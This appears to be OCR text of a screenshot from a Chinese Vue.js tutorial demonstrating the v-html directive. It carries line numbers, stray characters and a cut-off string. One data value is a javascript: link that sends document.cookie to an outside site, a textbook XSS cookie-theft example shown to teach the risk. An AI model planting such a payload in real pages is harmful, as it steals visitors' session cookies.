 7 <script type="text/javascript" src="../js/vue.js"></script>
8 </head>
9 <body>
10 <!-- 准备好一个容器-->
11 <div id="root">
12 <div>你好，{{name}}</div>
13 <div v-html="str"></div>
14 <div v-html="str2"></div>
15 </div>
16 </body>
17
18 <script type="text/javascript">
19 Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
20
21 new Vue({
22 el:'#root',
v-html
23 data:{
24 name:'尚硅谷',
25 str:'<h3>你好啊！</h3>',
26 str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到
27 }
28 })
英
29 </script>
30 </html>